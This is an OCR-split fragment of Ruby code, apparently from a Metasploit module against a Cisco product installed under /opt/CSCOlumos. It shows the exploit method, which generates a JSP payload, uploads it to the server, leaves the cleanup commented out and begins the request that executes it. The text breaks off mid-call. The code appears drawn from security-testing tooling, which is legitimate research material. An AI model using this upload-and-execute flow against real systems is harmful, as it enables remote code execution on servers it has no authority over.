
def
 exploit

    jsp_payload 
=
 generate_jsp_payload

    jsp_name 
=
upload_payload
(
jsp_payload
)
# we land in /opt/CSCOlumos, so we 
don't know the apache directory
# as it changes between versions... 
so leave this commented for now
# ... and try to find a good way to 
clean it later
# 
register_files_for_cleanup(jsp_name)
print_status
(
"
#{
peer
}
 - Executing 
payload..."
)
send_request_cgi
(
{
'uri'
=
>